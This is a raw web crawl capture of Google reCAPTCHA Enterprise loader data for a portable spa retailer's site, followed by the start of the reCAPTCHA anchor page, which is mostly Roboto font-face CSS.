8KxD0sKwqB/wpQgwrzDkw7DmiPCi8OAw4DDg8KnKjxbVsKtw7PDqwLDvzM6KsKPQMKrw5xRI8OiwpjCjsO+wrbDm8OHKydYQRzDjVPCksOXwrjCixJKw6HCj8ObCS/Cg8KbB8KoNMOUw7XDtSLDq3tNcSvCsEcXw4jCrzdHfcKiMcKDdWbDo2rCpUcSYMOXH8OawpPCsnoPwp7CtcO+w4l3Ig/[base64]/[base64]/CrGdCOMKED2/CqMOHaQJtwo9TwoteIMKBw58lwqBZwoXCrB/Ds8KVd8K/[base64]/[base64]/wr3DnsKhw7tjPWkgY8KjWyLCt8OwRXzDsMK9SsKUW3/Cgz8HaMKLw7rCvAzDkcO0YUs3wqkkwoc8wpZwM1s+wo1awpXDkCt2WsOLbMKdwpYYdU8zXHvCrjZ6wpjDtFnCncKHLV7DhMOsAcOaw4LDo8OBC8O/[base64]/CkMOwTRPDu8KZwpUIw5rCgsKyw7RyOiMOw5rCoiwOw6BAYgocw6rDucKLw4nDi8KswqU9woPCvxEfwqPCtMOKGsOww7N7acOFMz7CpHnCtcKEw6DCv2NyZMOyw6oLEn40WEjCtMO/YEnDs8Kswpxfw6kvV0fDphQ7wrfDsMKOw7DDq8O6w697CyYOAkR4SkfCmcKrQmAuworChVnChGAYwrs9wqR+wqfDkcOxw6ALw5LCgsO5woTDsBfCjR/DtzNpwodPIErClsO/[base64]/DsU3DnlvDqsKRNBbDqMKpwqbDsFgxwqMuI8Kywo1QJcK/Z8OQw6DCmMOzKjXCtcKuw5pRw4Bdw5vCjXNgfX7Dr8O9w7TChUpGR8OWwovCjMKVfW3DscOow6Z0UcOQw5cFHsOsw4gSEsKpShHCmsK0P8ObSXbDpyFEwqMxZV/[base64]/Cvjcuen9xacKAGcKaVVPCisOhfmVJwpTCv8ONw7LCpWHDhGLCm8OQwpbCtsK1w54swp/Ds8O6w5rCvCd0NsKcwoLDq8K5wpgMSsOrw4HCvcOiwo4FIMOfBHPCi3cUwprClcOneG3Doyt1w6JRXnlbSUvDl8OqHShQw5Fkwr57ZhxcTHMYw77CtMKMwp95wqcnDFdcdMKyfQdCIMKuwpPCl8KaR8O4IsKqw5fCusKyA8OEB8K5w7QVwrocworCrcKBw58Swp9Pw5/DncKQDcKAWMKRRmrClMKdw7cnUFXCs8OXJ3LDpGTDmmLCv3oMcC3CmRXDg3RzI0lsasO/ZMOdw69WEkPCnihNIcK9djl6wqQvw6vDtMKuJ8K/wrfCt8Kww4d7w6tuZMOBMnnDkMOSVsKnw5HDgwvCqcO5wroaKsOtExLCrsOqInpcScOiw6nDnBnDq8OiNnh4wofCuWDCmMOWwoLDgcKoWlfDpsOwwqfCqnXDp0dZw4/CrMKwwqw5w7sswp7CmMO/wpDDk1HDtcKTwqfDrS9Zw61kwqIYw6XDrsOcHcKfw753OcKJesOpDw3CrMOKwrMOw7nCihjCrh8UYz/[base64]/Z0ICw5rDg8KgGcOabWp7AMKuwrfDksKQw5ddw5LDqsKyHy3Dhk1JczI4JMODw6p/[base64]/S8KcWMKLwrU5McKeY8KDw7zCocO/[base64]/[base64]/H1NxPsO5SMOVD3d5BATCisOVDsKlOkYmPxJpAxw0w6/CiGx7LMOswozCkRrDnRNkwp9awp4UEBQJw77CrX7Dl3LDvsK7w59iw5kJLcOjw5B2wqfDpMKJKQjDn8OxVsO6PMKYw7fDjcOFw6bCrQDDlx0lDh/Cjw9cK3zCosOiw7IQwpfDicKRw43Dmy4YwrIRcnDDrzMvwrfDmyTDl2pmwrjCrHnDhQXCvMKRw4kpOsOsF8K1w5TDgMKSU3omw6zDsMO+CjQJfMOFUE7DqCQRwqzDhUhCPMOhwrwMTwfDrWk0w5jDnsOgw4pcwrR1wr/DjsOlwqFMEnrCuABQwppBw7bCkcO4K8Kdw6fDnsKxKRJAw4M+RsO6ARrCoUd2d3PCssKmVHDDgMKVw7/DkhNNwqTChcKFw6JFw67CnsOowoTChcKHOcOpTEJfF8OqwppPGELCosOEw4rCqAPDqsO8w7bChsKxDHZibT7CpRrCqMOeLSrDvi7ClSnDtsOQw615wrZ8wrfDjcOlw4XCm8K/Uz/Dr8K0w7gECg4Sw5g9ZcOkH8KzCsK+w4hOwoHDkcOvw4ZzbMO5wq/Dvz98wqbClsOiSsOowrE0csO3WsK0XMKpRcOow6jDjnzDkMKsHMKTUTfCjiHDoQsbw5gkwp3DqHLCuC3CqcKZCcKudjvDhcKkIcOQY8O6DS7CpsO/woDDplF5E8OfK8O/w7PDvA3CiMO3wrXDnsOEdcKhw5PDpcOOw6vDtEsOOMK4K8OGCi04ecOIaQnDgjrDusKkfcKmSsKowrjCt8KgOBrCn8K8wrXCtTxFw6nCkXc/[base64]/WcK7K8O2w7DClMO6dx/CisOrIMOFwpRVeMOSw5Z3w5vDvRVeTcK/IlUedcOZwqVew7nCuA/CgFQjCXvCj8KawpoiwqHCpEPCl8KEw6ZQwrB8LnHCpBg3w5TCqMKlL8Oxw7tFw5sMYsODIS0hw47CnFrCo8Oow4cpdkAAUH7CkETCmT0XwqDDoR7CqsOLQnvCgMKTX3/CjMKBDVJCw6PDpMOTwpTDkMO+Ok8AF8Obw6x7aWRawrx+L8KVTMOjw4AvecK8cxwmWsOgDMKUw4LCjcOCw74uLMK6IgzCgsOZfRrDvcKmw7/DsWHCvsOxB251LMOrw5DDo306w5HCjMOjC8OFwphtS8OzQ0TDvsKnwpHDvw/CoDYJwpsjRVl/wozChTM/w59Rw73CpMKCw7bDsMOjF344wpUwwr1eAcKnZU/[base64]/wrnClhzDhsOjXsKaG13DsMKnw7nCmGZdwoMyZ8ORw5Mvw5BxdMKxVsOWwrhIZEMpOsO7w79cEsKXw5bCicKBLsK1A8KTwq7CiG9wYSkIw5hqbnPDsR3Dlml8woPDpwZ8QsO/woDDucO7wrIlw4fDg2VQE8KDe8KDwr0Ow5zCrMOZwr3DpsKVwrjCrsK+VG/DkCx+fcOdOUt/Y8O+O8KqwrrDqsOoYy/CmHHDmkbCvj5Hwodnw6gBZ8OmwqvDsnwrCFlCw6lwJGVjwpjCnQVHw546wp9Vwo5xJcOuZm51wr/DuVjDh8O2wozCtMKfwqNiOG7Chl45wqvCmcOUwpUJwqoOwpHDmk/Cl0/CpcOcf8K6wqo1UQcyW8Osf8OWQH9wJ2JYesO/C8OhTsOLw6pZDg5VwobCscOVC8OWH8O7wp/CvsKhw7TCs0rDkG4eWMO9Q8K9JMKiAMKGBcOYw4QWwp4KwrDDkMOPdmkWfsKjw6fCj3PDoGh8OcKqOTADCG/DkmEXQlrDmjnDucKQw5bCigBxwovCqxwSQ0pjS8OzwoA+w7lUw7pXe2jCqGg2wp1YbHXCpRfDqinDpMO7w6rCnixvJMOnwoDDlcORHF4McH1swoo6ecOVwqrCund6wqVqRxA0w7tjw47CmjdYYzRQw69AccOSWsK/woPDn8K1w7l+w7nDnADCpMOjwrc/fMKowrhPwrpGPAoKw48ud8OwPTDDmMK+NsO2UcOrE8OeHsOYcDzCm8O6PMOww7EYFzEowobCqBvDuyPDmMO/GSfDhWouwrhAD8K3wpIuwq1HZcKMOsOlESBDBwNGw6wlw4HCkjzDk1wFw4vChMONYSs2SsOjwpbCpHcAw448UMO0w6fCmMK2wqvClxnDkGR/[base64]/DmWp/woN8woAaYMKsw6duwoHDl8K/woMZYw7ClXrCtcOXR2nCscOzMHjCvcKjwqQmUW8tPSlTw5MpfcOOMEtfDF4DO8OfBcKOw6cSb3vCnXEEwot+wopHwrfDlkzDosOPd2AUGcKXBF1RG0jDmVRwLcKzw6sza8KTbknCugAsLBTDgsO1w5HDsMKrw4DDinPDmcKfG0/CucKAw7jCvMK2w5AaB1EJwrNfOcOBw456w4c/AcKgAgjDusKxw5rDiMOTwqPDvgtnw7gDD8OnwqPDmzPCtsOEC8Oawpphwp0iw4J9wq1RWnLDjUgGwpkmS8OUw4xcZsK0JsOraDNZw7DDvQvCuVvCogvDkUDCtjHDrAEDQQTCsVTDrURzQcO4wpgjw5l5wooVw5NUwptJesO6NhrDt0tZJ8KAw6VsVxBCwqF/[base64]/DvRo/KQLDisOuXsOLwrYAw7rDuxLCin8nw6Q0w67CiCDDngRUF8O6M37DicKcJyzDolcwAcOcwojDiMKyXcOsHE5mw65/CcKIw6XCv8KPw5bCgsO+XT8xwprCrCp8KcKvw4vClSEhSzfCgsKMw50Nw5XCmgdaKMKBw6HCrzvDtxBFwrjDu8K8w63CmcOuwrh5dcOAUGY4a8OYY3ZBaiVRw4vCtCtCwqBQwrVsw6DDn1ZrwqLDvTtpwrIsw51Zfn/DhcOrwpIzwqYUNEJzwqpcwqjCmsKXFVltAGTCklXCjcKgw6XDjzcqwpk/w7/DtWrDh8OPw5jDhFxuw5Emw6IKf8K7wqfDkBjDrXc4aSBCwrvCjmfDhRXColBvwo3DinXCgElowqo4w4fDpkPDo8OsfsOQwozDg8OJwrQhShxxwrdLF8K2wrjCgjDCusKsw4MLwrvCpsKaw77CpGNuw5PDly5pJcOOKyBGwrnDlcOBw7bDlCt/[base64]/Ci8KCw5PCsD/[base64]/w7LCjm8DdcKkScOvwqrCksONw4PDqlHCmMKXflocw4/Co0/CuFPCqX3DscKcw4QOwqTCtMK0wpB5T2sQIsOHE08Jwp3DtgQzNkZaXsOpBMODwpHDowQLwrPDjA1MwrXDkMOswpV7wqfDq2HCgXHDq8KMS8OadsKNw5Iqw6F9w7TCmMKkbV5yLw7DlcKDw54Cw67CrQwQw456MsKowp/[base64]/[base64]/CiMKTdcKPwpvDiMOXBMKFwpVyCxbDl8OcQVYEZUhIH1NQNVnDk8OHYlAew65jwogjBjVdw4HDlMOjQUpoQMKNB2xiWDJPV8K/YsOKJsK0HsO/wpUKw4RrwosPw7gNw6JIPyE3OCRjwqgxJkLDh8KQw6pRwobCpGzCqjLDn8OawrbCpzjCiMOQOMKSw6kZwpzCtXMyIlExHcKSawYkHMOXW8Kjf1zDmBjCmsKWKzAWwqUPw799wpTDmMKMemcXYsKyw4rDhgfDkg/DisKVw5jCvhdwEgNxwppQwrnDolnDhE7DtVZNwq3Cq3nDum/CgS/[base64]/CmhfCsyPDgHtMIcOKwoTDrmFrGkwOCDBgTUhZw4p5Xw7DtnrDjsKKw77CsXMHZXzDphosP3PDi8Omw6ssScKPVGEpwr1OLn1xw53DnMOEw6PCpggzwoJvRGMUwp9iw53Cq2ENwoF2Y8KrwrXCusOUw6scw5VHJMO7wqjCo8KBNMO/woHDjnTDhBbCpMOpwpDDmyQLDw9kwqPClDrDpcKSV3zCnipNwqXDnTjCkXI0w5Zqw4PDh8OUwogzworCojDCocOLwpkzShI9w61zMMOVw4HDmkDDmEjDii7CoMK6wqQmwpHDocKRwonCnwc3asOrwovDo8KBwrIgcxvDpsOZw6InQ8KFwrrCo8Knw77CsMKzw5bDhU/[base64]/DtUHDhxttL3LCkzRxw7fDsl7CpF40c8K3w7rDiMOrw7zDvxxEJMO2KDURwqpIwqrDsFLCm8Ozw6sPw5DDmMOOQMOhSsKkQMKcFcOmwoBUJMOYFEUtfMKbw6nCpsOdwoPCisK2w6bCqcObNFZgHm/CisOUF2AXTRInfm1dw5fCn8KUHgrClcO3MnPDh2hKwoguw5HCgMKTw4J1AMOKwqwXBTLCrcO1w5h3LzXDiWN/w5rDiMO3wrnCuRjCjGLDuMKawpIRw5ckZwMWw4nCsAXCgMKQwrwdw4HCj8KrdcKswq4RwrtPw77CrEHDi8OIa1jDtsKLwpHDssOicMO1w4VSwqhdd1o+IyZmHXvDjShzwpU7w7vDj8K/wpzDnMOaMcOywp4oacKscsOmw53CkkgUJjzCjUDDhk7DvcK4w4/DnMOHwpVhw64vax/DvijCn1XDmj3DtsOCw4ZZS8Orwr4kXsOSFMO1KcKCw4TCsMK1w7J3woJmw5nCgRUsw5VlwrzDvTJiUsK1fsKbw5/DscObfj4UwrHCgjZhfldvMSHDvcKXBsK5MzJrB8OZYsKKwrDClsKBw4vDnMKTaWrCncOqesOuw77DrcO/dV3DhXcsw5DDuMOTRinCmcOTworDgGrCnsOuasKrZcO3acKBw7DCj8O5L8OzwrBlwpRsJcOowqBlwo4QJXRLwqNjw6XDu8OXw7NbwrTCtMORwol0w7LDgXnDocO/wpPDnWY4RMOKw6LCllVawpIgVMOvw5pRW8KQKXZ/w5pAOcOvOixawqYtw4ZFwpVzVWNnQxDDn8ODfynDljYCwr/ClsOOwrTDtx3DqTzCq8Okw5s8w5vDkU5HA8Olw5QBw5bCihnDjxvDksOOw5zCvQzCmMOFwoPDuXPDr8OGwq3DlMKowrPDrnsORMOJwoAmw4HCusKGeFjCrMORdETDsEXDtw80wqjDjjnDt3zDk8K6DF/CqsKEw4U6RsK+CRUcMRDDq20dwopmJwHDrlPDoMOQw4Mnw4Jjw7sjOMO1wrcjHMO/wrYGViMDw7bDssK5JcO1RxIVwql2YsK7wrFAPzp+w7/[base64]/[base64]/[base64]/DjVVPw64PwqFMw6jCnhFoODhSF8KSGsKmL8K5JXUxXcK/woTChsO8w5geFsK6PcKVwoTDs8O1dMO4w5vDjFohDcKDS0AARMKlwqAlfVTDlsO0wroWZX5Nw6tkM8OAwoRkRsOuwqvDkHA0I3Mmw4kxwr0qC00Lf8KDdcK+HE3Dg8OowpzDsEB/JsOYXXpMw4rDjMKtEcO8SMKuwrgtwqrCmhxDw7RieAjDqVsCwpgMFTXDrsOPYhcjVkjCq8K9VHvCtGDDgBF6RzxXwq/Dpj/[base64]/[base64]/BMKHwrVJJCkdwrlMZnbCoAofUcKPwrHCuT5qw47DgibCi8OYw6rDtxLDocKlHMOPw7PCmwfCk8OSw5bCsF3CpC18w5QmwoU6E1fCm8Odw7rDo8OxesOfAWvCsMO5YiYaw4kGTB/DlRrClUcWT8O9U17CtALCrsKLwo/[base64]/[base64]/[base64]/YcO7ekUXRmjDtVUcw6DCk2d3W8K4w7hgwpZ1w68Kwrtac05IOcOba8O0w6Ukwol+w7jDhcK2CMKdw50U\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.portablespas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ib1t2niqK6VuaLcjmY6XilI7wMB3rC1929NfvWy3DNs\\u003d\x22,1,0,null,1,1768870438935,0,0,[76,145],null,[61,4],\x22RC-yQ4_zK2rCEYjKg\x22,null,null,null,null,null,\x220dAFcWeA4PZGTE3dHDZG5uWODRS29DcL6xbQIhgwuLLdqUGE5P1Mj5xGToZhC-eU0RAVlyVaslWNopz5iMvk8dkIV6ajXHkgyHAQ\x22,1768953238783]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucG9ydGFibGVzcGFzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bh2mdh9owzp4
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
